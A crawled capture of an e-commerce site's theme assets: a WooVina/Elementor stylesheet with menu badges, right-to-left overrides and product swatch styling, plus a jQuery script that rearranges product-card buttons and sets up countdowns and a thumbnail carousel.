#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap,
#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap {
  position: relative;
}
.woovina-nav-menu > li.badge-hot > a .menu-text:before,
#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:before,
#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:before {
  content: "Hot";
  text-transform: capitalize;
  background-color: red;
  font-size: 10px;
  padding: 2px 5px;
  line-height: 1;
  border-radius: 3px;
  color: #ffffff;
  position: absolute;
  top: -15px;
  right: -10px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-hot > a .menu-text:before,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:before,
.rtl #site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-hot > a .menu-text:before,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:before,
.rtl#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.woovina-nav-menu > li.badge-hot > a .menu-text:after,
#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:after,
#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:after {
  content: "";
  border-top: 3px solid red;
  border-left: 3px solid red;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  position: absolute;
  top: -1px;
  right: 6px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-hot > a .menu-text:after,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:after,
.rtl #site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-hot > a .menu-text:after,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:after,
.rtl#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.woovina-nav-menu > li.badge-new > a .menu-text,
#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap,
#site-navigation-wrap .main-menu > .badge-new > a .text-wrap {
  position: relative;
}
.woovina-nav-menu > li.badge-new > a .menu-text:before,
#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:before,
#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:before {
  content: "New";
  text-transform: capitalize;
  background-color: green;
  font-size: 10px;
  padding: 2px 5px;
  line-height: 1;
  border-radius: 3px;
  color: #ffffff;
  position: absolute;
  top: -15px;
  right: -10px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-new > a .menu-text:before,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:before,
.rtl #site-navigation-wrap .main-menu > .badge-new > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-new > a .menu-text:before,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:before,
.rtl#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.woovina-nav-menu > li.badge-new > a .menu-text:after,
#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:after,
#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:after {
  content: "";
  border-top: 3px solid green;
  border-left: 3px solid green;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  position: absolute;
  top: -1px;
  right: 6px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-new > a .menu-text:after,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:after,
.rtl #site-navigation-wrap .main-menu > .badge-new > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-new > a .menu-text:after,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:after,
.rtl#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.tinvwl_add_to_wishlist_button.tinvwl-add-hide {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}
/*RTL*/
.rtl .elementor-152 .elementor-element.elementor-element-f593543 .custom-header-logo {
  text-align: right;
}
.rtl header#site-header.custom-header .elementor-widget-wew-search button {
  border-radius: 4px 0px 0px 4px;
  left: 0px;
  right: auto;
}
.rtl .elementor-widget-wew-search .wew-search-wrap input {
  padding: 6px 12px;
  padding-left: 50px;
}
.rtl header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon::before {
  left: 0px;
  right: auto;
}
.rtl div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:last-child ul.sub-menu {
  left: 0;
  right: auto;
}
.rtl .elementor-152 .elementor-element.elementor-element-2128af8 > .elementor-widget-container {
  margin: 5px 0px 0px 20px;
}
.rtl .elementor-152 .elementor-element.elementor-element-0366ba1 > .elementor-widget-container {
  margin: 0px 0px 0px 16px;
}
.rtl header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_number {
  right: 18px;
  left: auto;
}
.rtl header#site-header.custom-header div.elementor-widget-shortcode a.wpl-link::before,
.rtl header#site-header.custom-header div.elementor-widget-shortcode a.wpl-my-account-link::before {
  right: 0;
  left: auto;
}
.rtl header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_text {
  right: 3px;
  left: auto;
}
.rtl .elementor-152 .elementor-element.elementor-element-d7ae9b8 > .elementor-widget-container {
  padding: 0px 38px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-00be6e7 .elementor-image-box-wrapper {
  text-align: right;
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-00be6e7.elementor-position-left .elementor-image-box-img {
  margin-right: 0px;
  display: block;
  float: right;
  margin-left: 8px;
  margin-top: 4px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-3e1e723 {
  text-align: left;
}
.rtl .woocommerce .products .wvn-content-left .product-inner,
.rtl.woocommerce .products .wvn-content-left .product-inner {
  text-align: right;
}
.rtl .woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner {
  display: block;
}
.rtl.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner {
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-8c161de .elementor-image-box-wrapper {
  text-align: right;
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-8c161de.elementor-position-left .elementor-image-box-img {
  display: block;
  float: right;
  margin-right: 0px;
  margin-left: 8px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-fc55d98 {
  text-align: left;
}
.rtl .elementor-1430 .elementor-element.elementor-element-827e516 .elementor-image-box-wrapper {
  text-align: right;
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-827e516.elementor-position-left .elementor-image-box-img {
  display: block;
  float: right;
  margin-right: 0px;
  margin-left: 8px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-de130f9 {
  text-align: left;
}
.rtl .elementor-1430 .elementor-element.elementor-element-4dface6 > .elementor-element-populated {
  margin: 0px 10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-2168979 > .elementor-element-populated {
  margin: 0px -10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-7fcb1f0 > .elementor-element-populated {
  margin: 0px 10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-4ff0917 > .elementor-element-populated {
  margin: 0px 0px 0px 10px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-f5ff1f7 > .elementor-element-populated {
  margin: 0px 10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-c57d0a4 > .elementor-element-populated {
  margin: 0px 0px 0px 10px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-c70bb10 > .elementor-element-populated {
  padding: 0px 5px 0px 8px;
}
.rtl .elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper {
  display: block;
}
.rtl .elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-left .elementor-image-box-img {
  margin-left: 12px;
  margin-right: 0px;
  display: block;
  float: right;
}
.rtl .elementor-926 .elementor-element.elementor-element-95c5995 .elementor-widget-container {
  text-align: right;
}
.rtl div#footer-bottom ul li:first-child {
  text-align: right;
}
.rtl div#footer-bottom ul li:last-child {
  text-align: left;
}
.rtl .woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold,
.rtl.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold {
  padding-left: 5px;
  padding-right: 0px;
  margin-right: 0px;
  margin-left: 5px;
  border-left: 1px solid #eee;
  border-right: none;
}
.rtl.woocommerce .woocommerce-ordering .orderby span {
  text-align: left;
}
.rtl .widget-title {
  border: none;
  padding: 0px;
}
.rtl aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this,
.rtl aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this {
  left: -5px;
  right: auto;
}
.rtl aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this i.fa::before,
.rtl aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this i.fa::before {
  content: '\f104';
}
.rtl.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold {
  border-left: 1px solid #eee;
  padding-left: 5px;
  margin-left: 5px;
  margin-right: 0px;
  padding-right: 0px;
}
.rtl.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action {
  margin-left: 6px;
}
.rtl.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner span.price {
  text-align: right;
}
body.rtl.single-product.woocommerce div.product span.onsale {
  right: 20px;
  left: auto;
}
body.rtl.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  left: 0;
  right: auto;
}
body.rtl.single-product.woocommerce div.product form.cart div.quantity.buttons_added {
  margin: 0 0px 20px 20px;
}
body.rtl.single-product.woocommerce div.product form.cart button.single_add_to_cart_button {
  float: right;
}
body.rtl.single-product.woocommerce div.product form.cart div.tinv-wishlist {
  margin-right: 8px;
  margin-left: 0px;
}
@media screen and (min-width: 1200px) {
  .rtl aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > ul.children,
  .rtl aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > ul.children {
    right: calc(100% + 25px);
    left: auto;
  }
}
@media screen and (max-width: 1024px) {
  .rtl .elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav .woovina-mobile-menu-icon {
    text-align: right;
  }
  .rtl header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu span.woovina-text {
    padding-right: 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-c70bb10 > .elementor-element-populated {
    padding: 0px 10px 0px 10px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-2168979 > .elementor-element-populated,
  .rtl .elementor-1430 .elementor-element.elementor-element-4dface6 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-2168979 > .elementor-element-populated {
    margin-bottom: 20px;
  }
}
@media screen and (max-width: 767px) {
  .rtl header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-cart-icon {
    text-align: left;
  }
  .rtl .wvn-image-box div.elementor-image-box-wrapper {
    display: inline-flex !important;
  }
  .rtl .wvn-image-box div.elementor-image-box-wrapper div.elementor-image-box-content {
    margin-right: 8px;
    margin-left: 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-4ff0917 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-7fcb1f0 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-c57d0a4 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-f5ff1f7 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl div#footer-bottom ul li:first-child {
    text-align: center;
  }
  .rtl div#footer-bottom ul li:last-child {
    text-align: center;
  }
}
/*End RTL*/
/*Update 9/1/2020*/
.woovina-page-loader {
  opacity: .9;
}
.wpl-bottom a.login-link {
  color: #666 !important;
}
.product-quantity .quantity {
  min-width: 108px;
}
#shipping_method input[type=radio] {
  margin-right: 5px;
}
.site-breadcrumbs ul li .icon-home {
  margin-right: 5px;
}
.rtl .site-breadcrumbs ul li .icon-home {
  margin-left: 5px;
  margin-right: 0;
}
.woocommerce .products.grid {
  margin: 0;
  grid-column-gap: 20px;
  grid-row-gap: 20px;
}
body .woocommerce .products.grid .product,
.woocommerce .products.grid .product {
  margin: 0;
  padding: 0;
  background-color: #fff;
  border-radius: 8px;
}
.woocommerce ul.products.grid li.product:hover {
  -webkit-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  -o-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
}
.woocommerce #order_review table.shop_table thead th.product-total,
.woocommerce #order_review table.shop_table td {
  text-align: left;
}
.woocommerce #order_review table.shop_table ul#shipping_method li {
  display: flex;
}
.woocommerce-page .cart-collaterals .cross-sells {
  width: 100%;
}
@media screen and (max-width: 767px) {
  .woocommerce-cart .woocommerce table.shop_table tbody th {
    display: table-cell;
  }
  .woocommerce-cart .woocommerce table.shop_table tr td {
    text-align: left;
  }
  .woocommerce-cart .woocommerce table.shop_table tr td:before {
    display: none;
  }
  .woocommerce-MyAccount-content {
    overflow-x: auto;
  }
}
/*table-attribute*/
body.single-product.woocommerce form.variations_form {
  margin-top: 0 !important;
  border: none !important;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr {
  border: 1px solid #ddd;
  min-height: 50px;
  line-height: 50px;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td {
  padding: 0;
  vertical-align: middle;
  border: none;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.label {
  background-color: #fafafa;
  padding: 0;
  text-align: center;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value {
  border: 1px solid #ddd;
  padding: 0 30px;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput {
  position: relative;
  padding: 5px;
  display: flex;
  float: left;
}
.rtl body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput {
  float: right;
}
.rtlbody.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput {
  float: right;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label {
  outline: none !important;
  -webkit-transition: .1s ease;
  transition: .1s ease;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.wvssquare {
  border-radius: 2px;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.wvsswatchlabel {
  outline: none;
  border: none !important;
  -webkit-transition: .5s ease;
  transition: .5s ease;
  -webkit-box-shadow: 0 0 2px 4px #ebebeb;
  -moz-box-shadow: 0 0 2px 4px #ebebeb;
  -ms-box-shadow: 0 0 2px 4px #ebebeb;
  -o-box-shadow: 0 0 2px 4px #ebebeb;
  box-shadow: 0 0 2px 4px #ebebeb;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.wvsswatchlabel.wvs_single_textblock {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.selectedswatch {
  outline: none !important;
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
  -webkit-box-shadow: 0 3px 3px -1px #aaa8a8;
  -moz-box-shadow: 0 3px 3px -1px #aaa8a8;
  -ms-box-shadow: 0 3px 3px -1px #aaa8a8;
  -o-box-shadow: 0 3px 3px -1px #aaa8a8;
  box-shadow: 0 3px 3px -1px #aaa8a8;
  border: none !important;
  background-color: unset;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput span.belowtext {
  position: absolute;
  bottom: 120%;
  left: 50%;
  -webkit-transform: translateX(-50%) scale(0);
  transform: translateX(-50%) scale(0);
  -webkit-transform-origin: bottom center;
  transform-origin: bottom center;
  -webkit-transition: .3s ease;
  transition: .3s ease;
  opacity: 0;
  /* IE8 filter*/
  filter: alpha(opacity=0);
  visibility: hidden;
  z-index: 1;
  background-color: #323232;
  color: #ffffff;
  display: inline-block;
  width: auto;
  padding: 0 12px;
  font-size: 12px;
  min-width: 60px;
  height: 24px;
  line-height: 24px;
  border-radius: 4px;
  text-align: center;
  white-space: nowrap;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput span.belowtext:before {
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  background-color: #323232;
  border-radius: 2px;
  top: 100%;
  left: 50%;
  margin-top: -6px;
  -webkit-transform: translateX(-50%) rotate(45deg);
  transform: translateX(-50%) rotate(45deg);
  -webkit-transition: .3s linear;
  transition: .3s linear;
  z-index: -1;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput:hover span.belowtext {
  opacity: 1;
  /* IE8 filter*/
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: translateX(-50%) scale(1);
  transform: translateX(-50%) scale(1);
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child {
  border: none;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations {
  display: none;
  font-size: 12px;
  margin: 8px 0 0 0;
  padding: 0 12px;
  height: 34px;
  line-height: 31px;
  border: 1px solid #ddd;
  background-color: #fff;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations:before {
  vertical-align: baseline;
  margin-right: 8px;
  font-size: inherit;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations:hover {
  border-color: #f00;
  background-color: #f00;
  color: #fff;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations:hover:before {
  color: #fff;
}
#main .elementor-widget-wrap.elementor-element-populated > .categories-has-title {
  padding: 10px 10px 0;
}
#main .elementor-widget-wrap.elementor-element-populated > .categories-has-title > .elementor-widget-container {
  position: relative;
}
.wvn-top-new-product > .elementor-container.elementor-column-gap-default {
  justify-content: space-between;
}
div.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list::before {
  content: '\e909';
}
.woocommerce ul.products li.product{
  overflow: visible;
}
.yith-wfbt-submit-block .yith-wfbt-submit-button{
  border-radius: 3px;
}
.wew-woo-slider ul.products li.product{
  margin-top: 5px;
}
.woovina-menucart__container:not(.woovina-menucart--shown){
  opacity: 0;
  -webkit-transition: background-color .4s,-webkit-transform 0s .4s, opacity 1s!important;
  transition: background-color .4s,-webkit-transform 0s .4s, opacity 1s!important;
  -o-transition: background-color .4s,transform 0s .4s, opacity 1s!important;
  transition: background-color .4s,transform 0s .4s, opacity 1s!important;
  transition: background-color .4s,transform 0s .4s,-webkit-transform 0s .4s, opacity 1s!important;
}
.woovina-social-icons.style-colored li a{
  color: #fff!important;
}
.woovina-social-icons li:first-child{
  margin-left: 0;
}
.woovina-social-icons li:last-child{
  margin-right: 0;
}
div#wvn-qv-wrap .wvn-qv-content-wrap{
  border-radius: 16px;
  overflow: hidden;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div#wvn-qv-content form.cart.grouped_form>a.button{
  float: left;
  padding: 0 15px;
  border-radius: 3px;
  line-height: 36px;
}
@media screen and (max-width: 375px){
  .wvn-image-box .elementor-image-box-title{
    font-size: 14px;
  }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/js/demo-29.js?ver=1.1.0
body_size: 1183
content:
jQuery(function ($) {
	// Move Compare Button & Wishlist Button & Countdown
	$('ul.products.woovina-row li.product, div.wew-woo-slider ul.products li.product').each(function(index, item) {
		var wishlist   = $(item).find('div.tinv-wraper.tinv-wishlist');
		var compare    = $(item).find('a.compare.button');
        var btnwrap    = $(item).find('li.btn-wrap');
		var addtocart  = $(item).find('li.btn-wrap a.button');
		var quickview  = $(item).find('li.image-wrap a.wvn-quick-view');
		var soldby     = $(item).find('li.sold-by');
        var unitsold   = $(item).find('div.units-sold');
        var remaining   = $(item).find('li.remaining');
		var wei        = $(item).find('ul.woo-entry-inner');
        var wooentryimage = $(item).find('div.product-inner>div.woo-entry-image');
        var wooentryimageinner = $(item).find('li.image-wrap div.woo-entry-image');
        var newbadge = $(item).find('span.new-badge');
        var onsale = $(item).find('span.onsale');
        var soldinfo = $('<li class="sold-info"></li>');
		
        $(unitsold).appendTo($(soldinfo));
        $(soldby).appendTo($(soldinfo));
        $(soldinfo).appendTo($(wei));
        $(remaining).appendTo($(wei));
		
        var badgeinfo = $('<div class="badge-info"></div>');
        $(onsale).appendTo($(badgeinfo));
        $(newbadge).appendTo($(badgeinfo));
        $(badgeinfo).appendTo($(wooentryimageinner));
        $(badgeinfo).clone().prependTo($(wooentryimage));
		
		var qvtext  = $(quickview).text();
		var cptext  = $(compare).html();
		var atctext  = $(addtocart).text();
        $(wishlist).addClass('btn-action btn-wishlist');
        $(wishlist).find('div.tinvwl-tooltip').attr('class', 'tooltip wishlist'); // doi ten class tu tinvwl-tooltip sang tooltip for-wishlist
        $(wishlist).find('div.tinv-wishlist-clear').remove(); // xoa element thua
        $(quickview).wrap('<div class="btn-action btn-quickview"></div>');
        $(compare).wrap('<div class="btn-action btn-compare"></div>');
        $(addtocart).wrap('<div class="btn-action btn-addtocart"></div>');
		
        var compare   = $(item).find('div.btn-compare');
        $("<div class='tooltip for-compare'>" + cptext + "</div>").appendTo($(compare));
		
        var addtocart = $(item).find('li.btn-wrap div.btn-addtocart');
        $("<div class='tooltip addtocart'>" + atctext + "</div>").appendTo($(addtocart));
		
        var quickview = $(item).find('div.btn-quickview');
        $("<div class='tooltip quickview'>" + qvtext + "</div>").appendTo($(quickview));
		
        $(wishlist).appendTo($(btnwrap));
        $(quickview).appendTo($(btnwrap));
        $(compare).appendTo($(btnwrap));
        $(addtocart).appendTo($(btnwrap));
        $(btnwrap).appendTo($(wooentryimageinner));
        $(btnwrap).clone().appendTo($(wei));
		
        //Out of stock
        var outofstockbadge = $(item).find('li.image-wrap div.outofstock-badge');
        $(outofstockbadge).clone().appendTo(wooentryimage);
		
        // countdown
		var countdown  = $(item).find('div.jquery-countdown');
		if($(countdown).length) {
			$(countdown).removeClass('is-countdown');
			$(countdown).appendTo($(wooentryimage));
			$(item).find('div.jquery-countdown').each(function(index) {
				$(this).countdown({until: new Date($(this).attr('data-timer')), format: 'DHMS', padZeroes: true}); 		
			});
		}
		
        // Variable Swatches
        var variableswatches = $(item).find('div.shopswatchinput');
        $(variableswatches).prependTo(wooentryimageinner);
        $(variableswatches).clone().prependTo($(wooentryimage));
	});

	// For single product page
	if($('body.single-product').length) {
		var wishlist = $('body.single-product div.entry-summary').find('div.tinv-wraper');
		var compare  = $('body.single-product div.entry-summary').find('a.compare.button');
		var formcart = $('body.single-product div.entry-summary').find('form.cart');
		var cptext	 = $(compare).html();
		
		// Add wrapper for the Compare
        $(compare).wrap('<div class="btn-inner btn-compare"></div>');
        compare = $('body.single-product div.entry-summary').find('div.btn-inner.btn-compare');
        $("<div class='tooltip for-compare'>" + cptext + "</div>").appendTo($(compare));
        $('<div class="btn-single-page"></div>').appendTo($(formcart));
        
		var wrapper = $('body.single-product div.entry-summary').find('.btn-single-page');
        // Add class for button Wishlist
        $(wishlist).addClass('btn-inner btn-wishlist');
        $(wishlist).find('div.tinvwl-tooltip').attr('class', 'tooltip for-wishlist');
        $(wishlist).appendTo($(wrapper));
        $(compare).appendTo($(wrapper));
	}
	
	// After added to cart
	$(document.body).on('added_to_cart', function(){
		$('.btn-addtocart .added_to_cart').each(function(index, item) {
			var txtAdded = $(item).text();
			$(item).next().text(txtAdded);
		});
	});
	
	// Add carousel for Thumbnail images
	$('.single-product .product.wvn-thumbs-layout-horizontal .woocommerce-product-gallery .flex-control-thumbs').slick({
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 4,
		slidesToScroll: 4,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 3,
					infinite: true,
				}
			},
			{
				breakpoint: 600,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 2
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			}
		]
	});
});